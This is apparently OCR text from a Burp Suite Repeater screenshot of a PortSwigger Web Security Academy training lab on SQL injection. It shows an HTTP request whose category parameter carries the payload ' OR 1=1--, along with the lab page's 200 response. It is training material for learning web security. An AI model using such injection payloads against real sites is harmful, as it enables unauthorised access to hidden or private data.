 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × +
Send Cancel < > Target: https://0aa40052036f0761827f0b5c00270017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=' OR 1=1-- HTTP/2
2 Host: 0aa40052036f0761827f0b5c00270017.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="124", "Brave";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aa40052036f0761827f0b5c00270017.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4809
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Inspector
Selection 10 (0xa)
Selected text
' OR 1=1--
Decoded from: URL encoding (
' OR 1=1--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0